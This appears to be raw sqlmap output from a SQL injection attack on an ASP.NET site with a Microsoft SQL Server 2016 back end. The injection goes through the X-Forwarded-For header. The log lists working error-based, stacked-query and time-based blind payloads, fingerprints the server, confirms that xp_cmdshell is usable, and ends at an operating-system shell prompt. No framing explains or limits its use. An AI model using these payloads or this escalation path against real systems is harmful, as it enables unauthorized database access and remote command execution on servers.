 Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: ' AND 5469 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5469=5469) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(118
)+CHAR(113)))-- VpHk
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: ' WAITFOR DELAY '0:0:5'-- kmvc
---
[15:13:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2016
[15:13:24] [INFO] testing if current user is DBA
[15:13:24] [INFO] testing if xp_cmdshell extended procedure is usable
[15:13:24] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[15:13:37] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[15:13:37] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[15:14:45] [INFO] xp_cmdshell extended procedure is usable
[15:14:45] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[15:14:45] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>